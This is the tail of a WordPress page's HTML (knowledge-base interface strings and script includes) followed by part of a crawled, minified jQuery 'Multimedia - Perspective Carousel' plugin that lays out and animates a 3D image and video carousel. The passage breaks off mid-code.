improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3
body_size: 5955
content:
/*
 * Multimedia - Perspective Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_perspective_carousel_api_videoImages=[];
 (function(e){function G(a,b,c){c=b.elementsHorizontalSpacing/(b.contentHolderUnitOrigWidth+2*b.border)*c.aspectOrig;var l=a*(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width);b=2*b.elementsVerticalSpacing/(b.origWidth/b.width);for(var m=0,h=1;h<=a;h++)m+=h;return c*(l-b*m)}function O(a,b){if(b.responsive){var c="";if(-1!=a.css("font-size").lastIndexOf("px")){var l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px"));c+="font-size:"+l/(b.origWidth/b.width)+"px;"}else-1!=
 a.css("font-size").lastIndexOf("em")&&(l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),c+="font-size:"+l/(b.origWidth/b.width)+"em;");-1!=a.css("line-height").lastIndexOf("px")?(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),c+="line-height:"+l/(b.origWidth/b.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("em")),c+="line-height:"+l/(b.origWidth/b.width)+"em;");a.wrapInner('<div class="newFS" style="'+
 c+'" />')}}function M(a,b){var c=(new Date).getTime();a.mouseOverBanner||a.effectIsRunning||!b.showCircleTimer||a.isPrettyPhoto||(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+
 2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+c-a.arcInitialTime)/1E3*2/b.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function C(a,b,c,l,m,h,q,y,g){b.showCircleTimer&&e(".mycanvas",h).css({display:"none"});e(l[c.current_img_no]).removeClass("bottomNavButtonON");c.current_img_no=J(c.current_img_no,a,q);c.curIcon="empty.png";e(m[c.current_img_no]).attr("data-link")?c.curIcon="link.png":e(m[c.current_img_no]).attr("data-large-image")?
 c.curIcon="image.png":e(m[c.current_img_no]).attr("data-video-youtube")||e(m[c.current_img_no]).attr("data-video-vimeo")||e(m[c.current_img_no]).attr("data-video-selfhosted")?c.curIcon="video.png":e(m[c.current_img_no]).attr("data-audio")&&(c.curIcon="audio.png");var f="block";"empty.png"==c.curIcon&&(f="none");y.css({background:"url("+b.absUrl+"skins/"+b.skin+"/"+c.curIcon+")",display:f});e(l[c.current_img_no]).addClass("bottomNavButtonON");c.currentZ_index=100;c.currentImg=e("#contentHolderUnit_"+
 c.current_img_no,h);var k=parseInt(b.contentHolderUnitOrigWidth/(b.origWidth/b.width),10);var r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10);var u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2,10);var v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!0);n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/
 2);f++){c.currentZ_index--;n=J(n,-1,q);c.currentImg=e("#contentHolderUnit_"+n,h);c.currentImg.css("z-index",c.currentZ_index);if(f==Math.floor(b.numberOfVisibleItems/2))if(1===a){k=J(n,-1,q);var w=e("#contentHolderUnit_"+k,h);r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10);v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1)}else r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),parseInt(r*c.aspectOrig,10),K(c.currentImg,f+1,b,c),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10),v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),c.currentImg.css({left:u+"px",top:v+"px",opacity:0});c.currentImg.css("display","block");r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f,b,c),10);
 v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}var n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/2);f++)c.currentZ_index--,n=J(n,1,q),c.currentImg=e("#contentHolderUnit_"+n,h),c.currentImg.css("z-index",c.currentZ_index),f==Math.floor(b.numberOfVisibleItems/2)&&(1===a?(K(c.currentImg,f+1,b,c),c.currentImg.css({left:parseInt((b.width-
 (b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-c.currentImg.width()),10)+"px",top:parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10)+"px",opacity:0})):(k=J(n,1,q),w=e("#contentHolderUnit_"+k,h),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/
 (b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-k),10),v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),H(w,u,v,k,r,0,!1,a,c,b,m,q,l,h,!1),H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1))),c.currentImg.css("display",
 "block"),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f,b,c)-(k+2*b.border)),10)+1,v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/
 b.width),10),f==Math.floor(b.numberOfVisibleItems/2)?H(c.currentImg,u,v,k,r,1,!0,a,c,b,g,m,q,y,l,h,!1):H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}function K(a,b,c,l){b=parseInt(c.contentHolderUnitOrigHeight/(c.origWidth/c.width)-c.elementsVerticalSpacing/(c.origWidth/c.width)*b*2,10);l=parseInt(b*l.aspectOrig,10);a.css({height:b+"px",width:l+"px"});c.resizeImages&&(a=a.find("img:first"),a.is("img")&&a.css({height:b+"px",width:l+"px"}))}function H(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){g.slideIsRunning=
 !0;0==z&&""!=f.activeItemClass&&a.removeClass(f.activeItemClass);k.html(e(r[g.current_img_no]).attr("data-title"));f.responsive&&O(k,f);0===h?a.css("z-index",g.currentZ_index-1):a.css("z-index",g.currentZ_index);a.css("display","block");a.animate({left:b+"px",top:c+"px",width:l+"px",height:m+"px",opacity:h},1E3*f.animationTime,f.easing,function(){1==z&&""!=f.activeItemClass&&a.addClass(f.activeItemClass);if(q){g.slideIsRunning=!1;g.arcInitialTime=(new Date).getTime();g.timeElapsed=0;if(f.showCircleTimer){clearInterval(g.intervalID);
 g.ctx.clearRect(0,0,g.canvas.width,g.canvas.height);g.ctx.beginPath();g.ctx.globalAlpha=f.behindCircleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,2*Math.PI,!1);g.ctx.lineWidth=f.circleLineWidth+2;g.ctx.strokeStyle=f.behindCircleColor;g.ctx.stroke();g.ctx.beginPath();g.ctx.globalAlpha=f.circleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,0,!1);g.ctx.lineWidth=f.circleLineWidth;
 g.ctx.strokeStyle=f.circleColor;g.ctx.stroke();g.intervalID=setInterval(function(){M(g,f)},125);var t=e("#contentHolderUnit_"+g.current_img_no,n).css("left"),d=e("#contentHolderUnit_"+g.current_img_no,n).css("top");e(".mycanvas",n).css({display:"block",left:parseInt(t.substr(0,t.lastIndexOf("px")),10)+parseInt(f.circleLeftPositionCorrection/(f.origWidth/f.width),10)+"px",top:parseInt(d.substr(0,d.lastIndexOf("px")),10)+parseInt(f.circleTopPositionCorrection/(f.origWidth/f.width),10)+"px"})}if(0<f.autoPlay&&
 1<u&&!g.mouseOverBanner&&!g.fastForwardRunning||g.current_img_no!=g.img_no_where_to_stop&&g.fastForwardRunning)clearTimeout(g.timeoutID),g.timeoutID=setTimeout(function(){C(y,f,g,w,r,n,u,v,k)},1E3*f.autoPlay);g.current_img_no==g.img_no_where_to_stop&&g.fastForwardRunning&&(g.fastForwardRunning=!1,f.animationTime=g.animationTimeOrig,f.autoPlay=g.autoPlayOrig)}});f.resizeImages&&(b=a.find("img:first"),b.is("img")&&b.animate({width:l+"px",height:m+"px"},1E3*f.animationTime,f.easing,function(){}))}function J(a,
 b,c){return a+b>=c?0:0>a+b?c-1:a+b}function P(a,b,c,l,m,h,q,y,g){-1===c.current_img_no-a?C(1,b,c,l,m,h,q,y,g):1===c.current_img_no-a?C(-1,b,c,l,m,h,q,y,g):(c.fastForwardRunning=!0,b.animationTime=.4,b.autoPlay=.1,c.img_no_where_to_stop=a,c.current_img_no<a?a-c.current_img_no<q-a+c.current_img_no?C(1,b,c,l,m,h,q,y,g):C(-1,b,c,l,m,h,q,y,g):c.current_img_no>a&&(c.current_img_no-a<q-c.current_img_no+a?C(-1,b,c,l,m,h,q,y,g):C(1,b,c,l,m,h,q,y,g)))}function T(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){z=e("body").css("overflow");
 e("body").css("overflow","hidden");v.css("display","none");var t=m.parent().parent().parent().width();m=m.parent().parent().parent().height();b.responsiveRelativeToBrowser&&(t=e(window).width(),m=e(window).height());b.width100Proc&&(b.width=t);b.height100Proc&&(b.height=m);b.origWidth>t||b.width100Proc?b.width=t:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);b.width=parseInt(b.width,10);b.height=parseInt(b.height,10);q.width(b.width);q.height(b.height);n.width(b.width);
 n.height(b.height);h.css("margin-top",parseInt((b.height-y.height())/2+b.nextPrevMarginTop/(b.origWidth/b.width),10)+"px");g.css("left",parseInt((q.width()-g.width())/2,10)+"px");f.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)-f.width()+"px");k.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)+g.width()+parseInt(r.css("padding-left").substring(0,r.css("padding-left").length-2),10)+"px");v.css({left:parseInt((b.width-v.width())/2,10)+"px",top:parseInt(b.height-
 b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10)+parseInt((b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-v.height())/2-parseInt(b.verticalAdjustment/(b.origWidth/b.width),10)-b.border,10)+"px","margin-top":b.playMovieMarginTop/(b.origWidth/b.width)});w.css("top",parseInt(b.elementOrigTop/(b.origWidth/b.width),10));clearTimeout(a.timeoutID);clearInterval(a.intervalID);a.timeoutID=setTimeout(function(){C(1,b,a,u,l,q,c,v,w)},.1);e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e("body").css("overflow",z)}function Q(a,b,c){if(void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")||void 0!=e(c[a.current_img_no]).attr("data-large-image")&&""!=e(c[a.current_img_no]).attr("data-large-image")||void 0!=e(c[a.current_img_no]).attr("data-video-youtube")&&""!=e(c[a.current_img_no]).attr("data-video-youtube")||void 0!=
 e(c[a.current_img_no]).attr("data-video-vimeo")&&""!=e(c[a.current_img_no]).attr("data-video-vimeo")||void 0!=e(c[a.current_img_no]).attr("data-video-selfhosted")&&""!=e(c[a.current_img_no]).attr("data-video-selfhosted")||void 0!=e(c[a.current_img_no]).attr("data-audio")&&""!=e(c[a.current_img_no]).attr("data-audio"))a.effectIsRunning||F||(a.isPrettyPhoto=!1,void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")?(b=b.target,void 0!=e(c[a.current_img_no]).attr("data-target")&&
 ""!=e(c[a.current_img_no]).attr("data-target")&&(b=e(c[a.current_img_no]).attr("data-target")),"_blank"==b?window.open(e(c[a.current_img_no]).attr("data-link")):window.location=e(c[a.current_img_no]).attr("data-link")):(a.isPrettyPhoto=!0,e.prettyPhotoCarouselMultimedia.open(a.api_images,a.api_i,a.api_titles),e.prettyPhotoCarouselMultimedia.changePage(a.api_i.indexOf(a.current_img_no+1)))),a.isPrettyPhoto&&clearTimeout(a.timeoutID)}function R(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&
 null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}var F=!1;e.multimedia_perspective_carousel={version:"1.0"};e.fn.multimedia_perspective_carousel=function(a){a=e.extend({},e.fn.multimedia_perspective_carousel.defaults,a);return this.each(function(){var b=e(this);a.imageWidth-=2*a.border;a.imageHeight-=2*a.border;var c=b.parent().width(),l=b.parent().height();a.responsiveRelativeToBrowser&&(c=e(window).width(),l=e(window).height());a.origWidth=
 a.width;a.width100Proc&&(a.width=c);a.origHeight=a.height;a.height100Proc&&(a.height=l);a.responsive&&(a.origWidth!=c||a.width100Proc)&&(a.width=a.origWidth>c||a.width100Proc?c:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);c=e("<div></div>").addClass("multimedia_perspective_carousel").addClass(a.skin);var m=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>    </div>  <div class="contentHolder"></div>   <div class="elementTitle"></div>\t<div class="iconOver"></div>  <canvas class="mycanvas"></canvas>');
 b.wrap(c);b.after(m);var h=b.parent(".multimedia_perspective_carousel");m=e(".bannerControls",h);var q=e(".contentHolder",h);c=e('<div class="bottomNavLeft"></div>');l=e('<div class="bottomNav"></div>');var y=e('<div class="bottomNavRight"></div>');b.after(c);b.after(l);b.after(y);a.showAllControllers||m.css("display","none");var g=e(".leftNav",h),f=e(".rightNav",h);g.css("display","none");f.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),f.css("display","block"));
 var k=e(".bottomNav",h),r=e(".bottomNavLeft",h),u=e(".bottomNavRight",h),v;k.css("display","block");r.css("display","block");u.css("display","block");k.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});r.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});u.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});a.showBottomNav||(k.css("display","none"),r.css("display","none"),u.css("display","none"));a.showOnInitBottomNav||(k.css("left","-5000px"),r.css("left","-5000px"),u.css("left","-5000px"));
 var w=e(".elementTitle",h);w.css("color",a.titleColor);a.showElementTitle||w.css("display","none");a.elementOrigTop=parseInt(w.css("top").substr(0,w.css("top").lastIndexOf("px")),10);w.css("top",parseInt(a.elementOrigTop/(a.origWidth/a.width),10));c=R();var n=e(".iconOver",h),z=-1,t=0,d={current_img_no:0,currentImg:0,currentZ_index:101,slideIsRunning:!1,mouseOverBanner:!1,fastForwardRunning:!1,isPrettyPhoto:!1,img_no_where_to_stop:0,aspectOrig:0,animationTimeOrig:a.animationTime,autoPlayOrig:a.autoPlay,
 curIcon:"empty.png",timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:e(this).attr("id"),api_images:[],api_titles:[],api_i:[]};d.canvas=e(".mycanvas",h)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=2*a.circleRadius+4*a.circleLineWidth;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));h.width(a.width);h.height(a.height);q.width(a.width);
 q.height(a.height);m.css("margin-top",parseInt((a.height-g.height())/2,10)+a.nextPrevMarginTop/(a.origWidth/a.width)+"px");a.centerPlugin&&h.css({margin:"0 auto"});var x=b.find("ul:first").children();a.numberOfVisibleItems>b.find("ul:first li").length&&(a.numberOfVisibleItems=b.find("ul:first li").length);a.numberOfVisibleItems%2||a.numberOfVisibleItems--;var D,L=0,S=0;x.each(function(){d.currentImg=e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){t++;
 A=e('<div class="contentHolderUnit" xrel="'+(t-1)+'" id="contentHolderUnit_'+(t-1)+'" rel="lightBoxLBG'+d.thisCarouselId+'[lbg_pp_gal]">'+d.currentImg.html()+"</div>");q.append(A);A.css({display:"none",width:a.imageWidth+"px",height:a.imageHeight+"px"});if(void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")||void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")||void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")||
 void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")||void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio"))z++,void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")&&(d.api_images[z]=d.currentImg.attr("data-large-image")),void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")&&(d.api_images[z]="https://www.youtube.com/watch?v="+d.currentImg.attr("data-video-youtube"),
 multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")&&(d.api_images[z]="https://vimeo.com/"+d.currentImg.attr("data-video-vimeo"),multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")&&(d.api_images[z]=d.currentImg.attr("data-video-selfhosted")+
 ".mp4",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio")&&(d.api_images[z]=d.currentImg.attr("data-audio")+".mp3",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),d.api_titles[z]="<strong>"+d.currentImg.attr("data-title")+"</strong><br>",d.api_i[z]=t;0===a.contentHolderUnitOrigWidth&&(a.contentHolderUnitOrigWidth=A.width(),
 a.contentHolderUnitOrigHeight=A.height(),d.aspectOrig=a.contentHolderUnitOrigWidth/a.contentHolderUnitOrigHeight);K(A,0,a,d);A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","border-color":a.borderColorOFF,"border-width":a.border});1==t?(A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"}),""!=a.activeItemClass&&A.addClass(a.activeItemClass)):t<=Math.ceil(a.numberOfVisibleItems/2)&&(d.currentZ_index--,K(A,t-1,a,d),A.css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2+((a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width)+G(t-1,a,d)-(A.width()+2*a.border)),10)+1+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width),10)-a.verticalAdjustment/(a.origWidth/a.width)+(t-1)*a.elementsVerticalSpacing/(a.origWidth/a.width)+"px","z-index":d.currentZ_index,display:"block"}));D=e('<div class="bottomNavButtonOFF" rel="'+(t-1)+'"></div>');k.append(D);L+=parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+D.width();S=parseInt((k.height()-parseInt(D.css("height").substring(0,D.css("height").length-2)))/2,10);D.css("margin-top",S+"px")}});e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e.multimedia_perspective_carousel.getVideoImageForShare=function(p){return multimedia_perspective_carousel_api_videoImages[p]};d.curIcon="empty.png";e(x[d.current_img_no]).attr("data-link")?d.curIcon="link.png":e(x[d.current_img_no]).attr("data-large-image")?d.curIcon="image.png":e(x[d.current_img_no]).attr("data-video-youtube")||e(x[d.current_img_no]).attr("data-video-vimeo")||
 e(x[d.current_img_no]).attr("data-video-selfhosted")?d.curIcon="video.png":e(x[d.current_img_no]).attr("data-audio")&&(d.curIcon="audio.png");c="block";"empty.png"==d.curIcon&&(c="none");n.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+d.curIcon+")",left:parseInt((a.width-n.width())/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width),10)+parseInt(((a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-n.height())/2,10)-parseInt(a.verticalAdjustment/
 (a.origWidth/a.width),10)+"px","margin-top":a.playMovieMarginTop/(a.origWidth/a.width),display:c});a.showCircleTimer&&(c=e("#contentHolderUnit_"+d.current_img_no,h).css("left"),l=e("#contentHolderUnit_"+d.current_img_no,h).css("top"),e(".mycanvas",h).css({left:parseInt(c.substr(0,c.lastIndexOf("px")),10)+parseInt(a.circleLeftPositionCorrection/(a.origWidth/a.width),10)+"px",top:parseInt(l.substr(0,l.lastIndexOf("px")),10)+parseInt(a.circleTopPositionCorrection/(a.origWidth/a.width),10)+"px"}));d.currentZ_index=
 100;for(c=1;c<=Math.floor(a.numberOfVisibleItems/2);c++)d.currentZ_index--,K(e("#contentHolderUnit_"+(t-c),h),c,a,d),e("#contentHolderUnit_"+(t-c),h).css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2-G(c,a,d),10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width)+c*a.elementsVerticalSpacing/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"});w.html(e(x[0]).attr("data-title"));
 a.responsive&&O(w,a);k.width(L);a.showOnInitBottomNav&&(k.css("left",parseInt((h.width()-L)/2,10)+"px"),r.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"),u.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+"px"));d.current_img_no=0;d.currentImg=e(x[d.current_img_no]);h.on("mouseenter",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!0;clearTimeout(d.timeoutID);
 var p=(new Date).getTime();d.timeElapsed+=p-d.arcInitialTime;a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),f.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&(k.css({display:"block",left:parseInt((h.width()-L)/2,10)+"px"}),r.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"}),u.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,
 D.css("padding-left").length-2),10)+"px"}))}});h.on("mouseleave",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!1;var p=(new Date).getTime();a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),f.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&(k.css("display","none"),r.css("display","none"),u.css("display","none"));0<a.autoPlay&&1<t&&!d.fastForwardRunning&&!d.isPrettyPhoto&&(clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),p=parseInt(1E3*a.autoPlay-(d.timeElapsed+
 p-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},p))}});e.multimedia_perspective_carousel.continueAutoplay=function(p){d.isPrettyPhoto=!1;h.mouseleave()};var A=e(".contentHolderUnit",h);A.on("mouseover",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","block");e(this).css({"border-color":a.borderColorON})});A.on("mouseout",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","none");e(this).css({"border-color":a.borderColorOFF})});A.on("click",
